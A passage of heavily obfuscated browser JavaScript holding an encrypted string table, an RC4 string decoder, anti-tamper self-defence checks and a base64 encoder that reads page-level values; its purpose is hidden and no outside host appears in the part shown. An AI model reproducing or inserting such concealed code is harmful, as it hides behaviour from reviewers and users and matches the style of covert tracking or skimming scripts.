,'\x77\x6f\x72\x44\x75\x38\x4b\x75','\x46\x42\x4c\x43\x6f\x47\x66\x44\x6b\x6b\x6f\x3d','\x77\x72\x63\x5a\x4f\x4d\x4f\x42\x4e\x7a\x41\x3d','\x4f\x52\x4c\x43\x75\x73\x4b\x51\x77\x72\x58\x43\x70\x67\x3d\x3d','\x77\x70\x54\x43\x6a\x38\x4f\x59\x77\x37\x6e\x43\x71\x48\x37\x43\x67\x51\x4d\x4b','\x52\x38\x4b\x49\x4d\x63\x4b\x2f\x54\x53\x67\x3d','\x43\x73\x4f\x2b\x77\x37\x37\x44\x6c\x6b\x44\x43\x70\x73\x4f\x55\x77\x37\x72\x44\x75\x73\x4b\x68\x77\x37\x48\x43\x72\x41\x3d\x3d','\x77\x34\x63\x4c\x61\x6c\x39\x52\x77\x71\x63\x3d','\x43\x6b\x6e\x43\x6c\x69\x48\x44\x76\x4d\x4f\x6b\x4e\x51\x4a\x76\x77\x72\x48\x43\x68\x51\x3d\x3d','\x44\x48\x73\x48\x4c\x46\x70\x39\x77\x35\x4c\x43\x74\x63\x4f\x2f\x57\x7a\x44\x44\x6c\x44\x34\x3d','\x44\x57\x77\x44\x48\x6c\x74\x36','\x66\x6e\x74\x4e\x77\x35\x30\x34\x77\x71\x59\x69\x48\x46\x76\x43\x71\x33\x34\x47\x77\x72\x62\x43\x6a\x73\x4b\x4e\x44\x63\x4f\x68\x77\x70\x58\x44\x6b\x78\x6e\x44\x70\x63\x4f\x34\x77\x6f\x51\x3d','\x77\x70\x6c\x46\x77\x37\x42\x67\x77\x36\x6c\x52','\x65\x63\x4f\x30\x77\x37\x7a\x44\x75\x41\x37\x44\x6c\x38\x4b\x6e\x77\x72\x6a\x44\x76\x58\x54\x43\x6d\x73\x4f\x73\x43\x73\x4b\x54\x77\x36\x64\x6b\x77\x35\x37\x43\x67\x6d\x72\x43\x67\x38\x4f\x62\x64\x77\x3d\x3d','\x77\x36\x2f\x44\x76\x79\x66\x44\x69\x38\x4f\x6b\x77\x36\x77\x3d','\x45\x78\x48\x44\x6b\x38\x4f\x37\x66\x45\x76\x44\x74\x63\x4b\x52\x77\x71\x33\x44\x74\x45\x44\x43\x6b\x57\x51\x4f\x77\x34\x38\x41\x50\x4d\x4f\x6f\x77\x70\x4c\x43\x6a\x58\x6c\x6b\x77\x71\x66\x44\x75\x6c\x35\x5a\x77\x34\x78\x77\x56\x6c\x49\x3d','\x42\x51\x6e\x43\x72\x4d\x4b\x31\x77\x71\x4e\x66','\x77\x36\x42\x32\x77\x70\x62\x44\x68\x67\x44\x44\x6a\x63\x4b\x63\x77\x72\x74\x4f\x77\x37\x78\x64\x64\x73\x4b\x6c\x46\x69\x5a\x70\x77\x72\x37\x44\x75\x4d\x4f\x58\x77\x35\x31\x77','\x77\x70\x44\x43\x6b\x73\x4b\x55\x77\x70\x4c\x44\x70\x38\x4f\x55\x63\x51\x2f\x44\x6c\x58\x44\x44\x71\x73\x4f\x67\x62\x4d\x4f\x51\x77\x72\x7a\x44\x73\x4d\x4b\x4f\x77\x35\x6c\x63\x47\x73\x4f\x51\x77\x34\x31\x71\x5a\x38\x4f\x65\x77\x37\x54\x43\x69\x43\x42\x44\x52\x6a\x76\x44\x6e\x58\x46\x43\x77\x72\x64\x35\x57\x51\x3d\x3d','\x77\x71\x46\x31\x77\x35\x49\x58\x62\x73\x4b\x55','\x77\x71\x37\x44\x70\x43\x72\x44\x6d\x38\x4f\x50\x77\x37\x35\x66\x4c\x38\x4f\x6a\x77\x70\x68\x69\x77\x72\x49\x4c\x45\x44\x54\x44\x74\x63\x4b\x47\x51\x51\x30\x69\x4e\x38\x4f\x36\x49\x6d\x46\x52\x77\x36\x62\x44\x71\x7a\x41\x3d','\x44\x31\x33\x44\x6d\x4d\x4b\x4d\x77\x6f\x70\x6d\x45\x69\x76\x44\x6e\x63\x4f\x31\x52\x51\x66\x44\x70\x52\x30\x75','\x77\x6f\x4c\x43\x6d\x4d\x4b\x46\x77\x70\x54\x44\x6f\x38\x4f\x65\x63\x51\x3d\x3d','\x51\x63\x4f\x4c\x77\x37\x62\x44\x74\x67\x72\x44\x6c\x63\x4f\x67\x77\x72\x2f\x44\x74\x56\x72\x43\x70\x73\x4f\x42\x50\x63\x4b\x70','\x77\x70\x45\x53\x63\x73\x4f\x6f\x77\x71\x62\x43\x76\x67\x3d\x3d','\x77\x37\x6a\x44\x6f\x6a\x2f\x44\x6a\x63\x4f\x35\x77\x36\x31\x4a','\x77\x72\x6b\x2f\x54\x44\x62\x43\x6c\x38\x4f\x4e\x55\x73\x4f\x6a\x77\x34\x30\x6f\x77\x72\x45\x77\x77\x70\x51\x76','\x77\x6f\x51\x59\x64\x4d\x4f\x34\x77\x72\x66\x43\x76\x73\x4b\x36','\x4b\x4d\x4b\x66\x46\x79\x45\x6b\x4f\x51\x46\x36\x63\x67\x33\x44\x75\x77\x3d\x3d','\x45\x4d\x4b\x6d\x4e\x30\x30\x4c\x77\x71\x77\x3d','\x4d\x47\x66\x43\x74\x51\x64\x68\x77\x34\x37\x43\x71\x6b\x34\x76\x42\x63\x4b\x65\x41\x58\x77\x3d','\x53\x63\x4b\x66\x64\x38\x4f\x35\x48\x68\x55\x3d','\x77\x6f\x30\x6d\x77\x70\x59\x3d','\x66\x6d\x44\x44\x6e\x55\x56\x4c\x48\x73\x4f\x64\x4f\x42\x6e\x44\x68\x73\x4f\x42\x77\x37\x72\x44\x6a\x4d\x4b\x4c\x63\x73\x4b\x56\x4b\x38\x4b\x55','\x77\x6f\x49\x4c\x64\x38\x4f\x75\x77\x72\x63\x3d','\x45\x55\x58\x43\x6e\x41\x3d\x3d','\x77\x37\x33\x44\x72\x69\x44\x44\x6e\x4d\x4f\x2f\x77\x36\x67\x43\x50\x38\x4f\x6d\x77\x71\x31\x36\x77\x71\x45\x52\x43\x79\x66\x43\x73\x73\x4f\x66','\x49\x4d\x4f\x2b\x77\x37\x4e\x49\x77\x70\x41\x3d','\x48\x48\x73\x35\x47\x56\x31\x67\x77\x35\x50\x43\x76\x77\x3d\x3d','\x77\x70\x72\x43\x6e\x4d\x4b\x42\x77\x6f\x37\x44\x72\x63\x4f\x51\x61\x78\x54\x43\x69\x58\x72\x44\x71\x73\x4f\x30\x65\x73\x4f\x4d\x77\x72\x48\x44\x6f\x73\x4b\x5a\x77\x34\x41\x3d','\x77\x37\x31\x70\x77\x70\x58\x43\x71\x38\x4f\x33\x5a\x67\x3d\x3d','\x49\x58\x4c\x43\x73\x54\x46\x6b\x77\x35\x33\x43\x76\x42\x55\x3d','\x41\x63\x4b\x49\x52\x45\x6e\x43\x74\x73\x4f\x74\x77\x71\x48\x44\x6e\x63\x4f\x58\x77\x70\x72\x44\x67\x42\x46\x35\x77\x37\x48\x43\x6d\x67\x3d\x3d'];(function(_0x5c38c7,_0x48617d){var _0x1ae789=function(_0x5c8d8e){while(--_0x5c8d8e){_0x5c38c7['\x70\x75\x73\x68'](_0x5c38c7['\x73\x68\x69\x66\x74']());}};var _0x4d123f=function(){var _0x1ee6cf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x182ea5,_0x3f7954,_0x434ac8,_0x1dc1de){_0x1dc1de=_0x1dc1de||{};var _0x1c1cb4=_0x3f7954+'\x3d'+_0x434ac8;var _0x29488e=0x0;for(var _0x29488e=0x0,_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];_0x29488e<_0x1fd644;_0x29488e++){var _0x3dd21f=_0x182ea5[_0x29488e];_0x1c1cb4+='\x3b\x20'+_0x3dd21f;var _0x86ed6a=_0x182ea5[_0x3dd21f];_0x182ea5['\x70\x75\x73\x68'](_0x86ed6a);_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];if(_0x86ed6a!==!![]){_0x1c1cb4+='\x3d'+_0x86ed6a;}}_0x1dc1de['\x63\x6f\x6f\x6b\x69\x65']=_0x1c1cb4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x503caf,_0x86da3c){_0x503caf=_0x503caf||function(_0x28992b){return _0x28992b;};var _0x181151=_0x503caf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x86da3c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2e3695=function(_0x14d27e,_0x45beeb){_0x14d27e(++_0x45beeb);};_0x2e3695(_0x1ae789,_0x48617d);return _0x181151?decodeURIComponent(_0x181151[0x1]):undefined;}};var _0x5fcc93=function(){var _0x368449=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x368449['\x74\x65\x73\x74'](_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5fcc93;var _0x4a2d3d='';var _0x1b22d6=_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1b22d6){_0x1ee6cf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1b22d6){_0x4a2d3d=_0x1ee6cf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d123f();}(_0xfe73,0x7f));var _0x3fe7=function(_0x5c38c7,_0x48617d){_0x5c38c7=_0x5c38c7-0x0;var _0x1ae789=_0xfe73[_0x5c38c7];if(_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x11f29c=function(){return this;};var _0x4d123f=_0x11f29c();var _0x1ee6cf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d123f['\x61\x74\x6f\x62']||(_0x4d123f['\x61\x74\x6f\x62']=function(_0x182ea5){var _0x3f7954=String(_0x182ea5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x434ac8=0x0,_0x1dc1de,_0x1c1cb4,_0x31f8e1=0x0,_0x29488e='';_0x1c1cb4=_0x3f7954['\x63\x68\x61\x72\x41\x74'](_0x31f8e1++);~_0x1c1cb4&&(_0x1dc1de=_0x434ac8%0x4?_0x1dc1de*0x40+_0x1c1cb4:_0x1c1cb4,_0x434ac8++%0x4)?_0x29488e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc1de>>(-0x2*_0x434ac8&0x6)):0x0){_0x1c1cb4=_0x1ee6cf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c1cb4);}return _0x29488e;});}());var _0x1fd644=function(_0x3dd21f,_0x86ed6a){var _0x503caf=[],_0x86da3c=0x0,_0x28992b,_0x181151='',_0x2e3695='';_0x3dd21f=atob(_0x3dd21f);for(var _0x14d27e=0x0,_0x45beeb=_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x14d27e<_0x45beeb;_0x14d27e++){_0x2e3695+='\x25'+('\x30\x30'+_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14d27e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3dd21f=decodeURIComponent(_0x2e3695);for(var _0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x503caf[_0x5fcc93]=_0x5fcc93;}for(_0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93]+_0x86ed6a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5fcc93%_0x86ed6a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;}_0x5fcc93=0x0;_0x86da3c=0x0;for(var _0x368449=0x0;_0x368449<_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x368449++){_0x5fcc93=(_0x5fcc93+0x1)%0x100;_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93])%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;_0x181151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x368449)^_0x503caf[(_0x503caf[_0x5fcc93]+_0x503caf[_0x86da3c])%0x100]);}return _0x181151;};_0x3fe7['\x72\x63\x34']=_0x1fd644;_0x3fe7['\x64\x61\x74\x61']={};_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4a2d3d=_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7];if(_0x4a2d3d===undefined){if(_0x3fe7['\x6f\x6e\x63\x65']===undefined){var _0x1b22d6=function(_0x2f51d4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f51d4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cde02=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cde02['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a2957){if(!Boolean(~_0x1a2957)){return _0x1a2957;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x16a8e4){for(var _0x4d3bc9=0x0,_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d3bc9<_0x16b586;_0x4d3bc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x16a8e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1b22d6(_0x3fe7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fe7['\x6f\x6e\x63\x65']=!![];}_0x1ae789=_0x3fe7['\x72\x63\x34'](_0x1ae789,_0x48617d);_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7]=_0x1ae789;}else{_0x1ae789=_0x4a2d3d;}return _0x1ae789;};(function(){var _0x10aaae=function(){var _0x5c38c7=!![];return function(_0x48617d,_0x1ae789){var _0x5c8d8e=_0x5c38c7?function(){if(_0x1ae789){var _0x3785e3=_0x1ae789['\x61\x70\x70\x6c\x79'](_0x48617d,arguments);_0x1ae789=null;return _0x3785e3;}}:function(){};_0x5c38c7=![];return _0x5c8d8e;};}();var _0x4fb5b5={'\x4f\x6f\x7a':function _0x1d6576(_0x3a4e6c,_0x54bac4){return _0x3a4e6c(_0x54bac4);},'\x4b\x4d\x63':function _0x22ed9e(_0x3ab021,_0x5d7f41){return _0x3ab021<_0x5d7f41;},'\x56\x51\x45':function _0x507231(_0x40bc3a){return _0x40bc3a();},'\x74\x48\x70':function _0x3de030(_0x2b3998,_0x56e116){return _0x2b3998!==_0x56e116;},'\x61\x54\x6b':function _0x3d7ca5(_0x3b70cc,_0x4ee8a7){return _0x3b70cc%_0x4ee8a7;},'\x59\x54\x5a':function _0xfc24f2(_0x3ed490,_0x32fe52){return _0x3ed490(_0x32fe52);},'\x6d\x52\x6d':function _0x521c97(_0x37b641,_0xd65e9a){return _0x37b641(_0xd65e9a);},'\x59\x6e\x46':function _0x392b2d(_0x16cfc8,_0x4a134a){return _0x16cfc8+_0x4a134a;},'\x51\x61\x4f':function _0x8bf21(_0x19ea43,_0x5dc235){return _0x19ea43(_0x5dc235);},'\x73\x46\x6e':function _0x3e9e3e(_0x38dfbf){return _0x38dfbf();},'\x72\x65\x4b':function _0x452d97(_0x1899d5,_0x151643){return _0x1899d5===_0x151643;},'\x67\x70\x51':function _0xdfc576(_0x41dcce,_0x4d04db){return _0x41dcce(_0x4d04db);},'\x4c\x50\x43':function _0x3e75d3(_0x36b9bd,_0x2ca4b2){return _0x36b9bd+_0x2ca4b2;},'\x58\x73\x4c':function _0x74fc0(_0x3ccbd6,_0xe41332){return _0x3ccbd6+_0xe41332;},'\x51\x74\x6b':function _0x5b3265(_0x531733,_0x4565a9){return _0x531733(_0x4565a9);},'\x72\x4c\x6b':function _0x3619bf(_0x1b09dc,_0x255d94){return _0x1b09dc+_0x255d94;},'\x76\x76\x77':function _0x22279c(_0x5ca604,_0x3aea2b){return _0x5ca604+_0x3aea2b;},'\x52\x51\x4e':function _0x4374d0(_0x5d21f9,_0x4e3837){return _0x5d21f9+_0x4e3837;},'\x4d\x73\x57':function _0x1d7b16(_0x3dba5c,_0x1b5dc2){return _0x3dba5c<_0x1b5dc2;},'\x42\x5a\x6a':function _0x3ab061(_0x4af6e5,_0x9ab20){return _0x4af6e5==_0x9ab20;},'\x56\x4c\x63':function _0x103ee4(_0x465153,_0x498864){return _0x465153(_0x498864);},'\x42\x61\x65':function _0x4cc7ba(_0x4b4f22,_0x4c66ab){return _0x4b4f22===_0x4c66ab;},'\x73\x6f\x6e':function _0x29dac4(_0x247101,_0x38aa80){return _0x247101>_0x38aa80;},'\x57\x79\x76':function _0x502204(_0x390904,_0x54c6ed){return _0x390904(_0x54c6ed);},'\x4c\x4e\x44':function _0x329296(_0x293f7b,_0x79cf2c){return _0x293f7b+_0x79cf2c;},'\x6a\x74\x4a':function _0x204215(_0x45b22e,_0x256751){return _0x45b22e+_0x256751;},'\x51\x41\x52':function _0x3b95f6(_0x459c4a){return _0x459c4a();},'\x4e\x70\x4f':function _0x9863a(_0x13ac52,_0x517291){return _0x13ac52==_0x517291;},'\x41\x45\x4f':function _0x292967(_0x532c26,_0x5dd02b){return _0x532c26(_0x5dd02b);},'\x44\x53\x64':function _0x4635fa(_0x9a7329,_0x58a373){return _0x9a7329==_0x58a373;},'\x59\x49\x79':function _0x3039ba(_0x4df80b,_0x44b60b){return _0x4df80b==_0x44b60b;},'\x42\x71\x71':function _0x26ff30(_0x306774,_0x4a81c4){return _0x306774!==_0x4a81c4;},'\x64\x58\x76':function _0x5ff4c1(_0x590bdc,_0x3f91f1){return _0x590bdc==_0x3f91f1;},'\x58\x6e\x76':function _0x427ba9(_0x303e34,_0x549b8d){return _0x303e34+_0x549b8d;},'\x69\x45\x6b':function _0x5563f3(_0x2f4889,_0x469ac0){return _0x2f4889(_0x469ac0);}};var _0x186605=this[_0x3fe7('0x0', '\x5e\x4f\x64\x69')];var _0x2ebf8f=_0x186605[_0x3fe7('0x1', '\x43\x44\x24\x42')];var _0x589ea3='';var _0x179256='';if(_0x4fb5b5[_0x3fe7('0x2', '\x45\x2a\x35\x79')](typeof _0x186605[_0x3fe7('0x3', '\x5b\x47\x55\x46')],_0x3fe7('0x4', '\x50\x32\x6f\x45'))){_0x589ea3=_0x186605[_0x3fe7('0x5', '\x29\x28\x42\x35')];_0x179256=_0x589ea3[_0x3fe7('0x6', '\x30\x43\x29\x46')];}var _0x3e43a0=_0x186605[_0x3fe7('0x7', '\x66\x45\x36\x49')];var _0x542881=_0x186605[_0x3fe7('0x8', '\x4d\x41\x36\x4e')];var _0x27877d=new _0x186605[_0x3fe7('0x9', '\x6c\x70\x25\x64')]()[_0x3fe7('0xa', '\x78\x35\x45\x29')]();var _0x2f69d5='';function _0x13f1d4(_0x1676e1){var _0x41e109={'\x6e\x50\x46':function _0x57f5e7(_0x385bf8,_0x32b01e){return _0x385bf8<_0x32b01e;},'\x58\x76\x42':function _0x1cb1f8(_0x277cee,_0x2d8bf7){return _0x277cee&_0x2d8bf7;},'\x7a\x55\x52':function _0x4e47c6(_0x40e7c2,_0x54d995){return _0x40e7c2>>_0x54d995;},'\x52\x55\x62':function _0x1706cc(_0x2dedf4,_0x18d38f){return _0x2dedf4&_0x18d38f;},'\x4c\x70\x74':function _0x5133cd(_0x3e07b0,_0x33fece){return _0x3e07b0==_0x33fece;},'\x75\x6f\x6d':function _0x10421b(_0x2aded7,_0x42f6bc){return _0x2aded7>>_0x42f6bc;},'\x68\x72\x48':function _0x2128c3(_0x297840,_0x12e5a9){return _0x297840<<_0x12e5a9;},'\x70\x49\x58':function _0xe4dbab(_0x5026b4,_0x37c118){return _0x5026b4&_0x37c118;},'\x75\x4d\x65':function _0x16c83d(_0x45cc76,_0x5078ab){return _0x45cc76|_0x5078ab;},'\x66\x4b\x58':function _0x15f18d(_0x4fda53,_0x2a12de){return _0x4fda53<<_0x2a12de;},'\x4b\x63\x4c':function _0x19b653(_0x14e73b,_0x2101d0){return _0x14e73b&_0x2101d0;},'\x53\x4d\x6a':function _0x19395e(_0x572040,_0x446c21){return _0x572040&_0x446c21;},'\x74\x4f\x44':function _0x2706d9(_0x1ae7aa,_0x4a6923){return _0x1ae7aa>>_0x4a6923;},'\x43\x57\x43':function _0x57dc15(_0xf1d28c,_0x1d61f7){return _0xf1d28c==_0x1d61f7;},'\x51\x57\x70':function _0xc4f3ed(_0x179980,_0x264ea0){return _0x179980>>_0x264ea0;},'\x4a\x64\x43':function _0x3a1da5(_0x30bd62,_0x45cdde){return _0x30bd62|_0x45cdde;},'\x77\x41\x4a':function _0x46b240(_0x50953b,_0x3bce65){return _0x50953b<<_0x3bce65;},'\x52\x4f\x67':function _0xaaf8b2(_0x40b0fc,_0x84b2d7){return _0x40b0fc&_0x84b2d7;},'\x6c\x68\x54':function _0xe10a9(_0x1626a1,_0x105dd7){return _0x1626a1&_0x105dd7;}};var _0x1246cc=_0x3fe7('0xb', '\x50\x21\x5b\x6a')[_0x3fe7('0xc', '\x77\x52\x4c\x21')]('\x7c'),_0x4630f0=0x0;while(!![]){switch(_0x1246cc[_0x4630f0++]){case'\x30':var _0x1720a5,_0x360a5c,_0x4c10f7;continue;case'\x31':_0xd73a38=0x0;continue;case'\x32':_0x5a0e79='';continue;case'\x33':var _0x54f7b7=_0x3fe7('0xd', '\x43\x44\x24\x42');continue;case'\x34':_0x1be6c0=_0x1676e1[_0x3fe7('0xe', '\x38\x4c\x49\x36')];continue;case'\x35':var _0x5a0e79,_0xd73a38,_0x1be6c0;continue;case'\x36':while(_0x41e109[_0x3fe7('0xf', '\x29\x28\x42\x35')](_0xd73a38,_0x1be6c0)){var _0x498fd9=_0x3fe7('0x10', '\x50\x32\x6f\x45')[_0x3fe7('0x11', '\x6c\x63\x64\x44')]('\x7c'),_0x5629a2=0x0;while(!![]){switch(_0x498fd9[_0x5629a2++]){case'\x30':_0x1720a5=_0x41e109[_0x3fe7('0x12', '\x48\x66\x37\x25')](_0x1676e1[_0x3fe7('0x13', '\x6c\x63\x64\x44')](_0xd73a38++),0xff);continue;case'\x31':_0x360a5c=_0x1676e1[_0x3fe7('0x14', '\x45\x4f\x4f\x42')](_0xd73a38++);continue;case'\x32':_0x5a0e79+=_0x54f7b7[_0x3fe7('0x15', '\x2a\x26\x4a\x47')](_0x41e109[_0x3fe7('0x16', '\x21\x68\x43\x79')](_0x1720a5,0x2));continue;case'\x33':_0x5a0e79+=_0x54f7b7[_0x3fe7('0x17', '\x48\x66\x37\x25')](_0x41e109[_0x3fe7('0x18', '\x62\x38\x4e\x4f')](_0x4c10f7,0x3f));continue;case'\x34':if(_0x41e109[_0x3fe7('0x19', '\x2a\x48\x6d\x6f')](_0xd73a38,_0x1be6c0)){_0x5a0e79+=_0x54f7b7[_0x3fe7('0x1a', '\x5b\x47\x55\x46')](_0x41e109[_0x3fe7('0x1b', '\x4d\x41\x36\x4e')](_0x1720a5,0x2));_0x5a0e79+=_0x54f7b7[_0x3fe7('0x1c', '\x45\x4f\x4f\x42')](_0x41e109[_0x3fe7('0x1d', '\x77\x52\x4c\x21')](_0x41e109[_0x3fe7('0x1e', '\x63\x44\x28\x61')](_0x1720a5,0x3),0x4));_0x5a0e79+='\x3d\x3d';break;}continue;case'\x35':_0x4c10f7=_0x1676e1[_0x3fe7('0x1f', '\x38\x4c\x49\x36')](_0xd73a38++);continue;case'\x36':_0x5a0e79+=_0x54f7b7[_0x3fe7('0x20', '\x29\x28\x42\x35')](_0x41e109[_0x3fe7('0x21', '\x30\x43\x29\x46')](_0x41e109[_0x3fe7('0x22', '\x78\x35\x45\x29')](_0x41e109[_0x3fe7('0x23', '\x23\x55\x77\x72')](_0x360a5c,0xf),0x2),_0x41e109[_0x3fe7('0x24', '\x4d\x35\x21\x79')](_0x41e109[_0x3fe7('0x25', '\x45\x2a\x35\x79')](_0x4c10f7,0xc0),0x6)));continue;case'\x37':_0x5a0e79+=_0x54f7b7[_0x3fe7('0x15', '\x2a\x26\x4a\x47')](_0x41e109[_0x3fe7('0x26', '\x45\x2a\x35\x79')](_0x41e109[_0x3fe7('0x27', '\x38\x5b\x51\x24')](_0x1720a5,0x3)<<0x4,_0x41e109[_0x3fe7('0x28', '\x45\x58\x50\x48')](_0x41e109[_0x3fe7('0x29', '\x45\x2a\x35\x79')](_0x360a5c,0xf0),0x4)));continue;case'\x38':if(_0x41e109[_0x3fe7('0x2a', '\x5e\x4f\x64\x69')](_0xd73a38,_0x1be6c0)){_0x5a0e79+=_0x54f7b7[_0x3fe7('0x2b', '\x44\x30\x40\x39')](_0x41e109[_0x3fe7('0x2c', '\x4d\x35\x21\x79')](_0x1720a5,0x2));_0x5a0e79+=_0x54f7b7[_0x3fe7('0x2d', '\x30\x43\x29\x46')](_0x41e109[_0x3fe7('0x2e', '\x43\x24\x4b\x61')](_0x41e109[_0x3fe7('0x2f', '\x61\x25\x72\x69')](_0x41e109[_0x3fe7('0x30', '\x61\x25\x72\x69')](_0x1720a5,0x3),0x4),_0x41e109[_0x3fe7('0x31', '\x72\x38\x63\x56')](_0x41e109[_0x3fe7('0x32', '\x48\x66\x37\x25')](_0x360a5c,0xf0),0x4)));_0x5a0e79+=_0x54f7b7[_0x3fe7('0x15', '\x2a\x26\x4a\x47')](_0x41e109[_0x3fe7('0x33', '\x2a\x26\x4a\x47')](_0x360a5c,0xf)<<0x2);_0x5a0e79+='\x3d';break;}continue;}break;}}continue;case'\x37':return _0x5a0e79;continue;}break;}}function _0x3b3f42(_0x13c5d7){var _0x337777=_0x10aaae(this,function(){var _0x5c38c7=function(){return'\x64\x65\x76';},_0x48617d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x419b7a=function(){var _0x11f29c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x11f29c['\x74\x65\x73\x74'](_0x5c38c7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d123f=function(){var _0x1ee6cf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ee6cf['\x74\x65\x73\x74'](_0x48617d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x182ea5=function(_0x3f7954){var 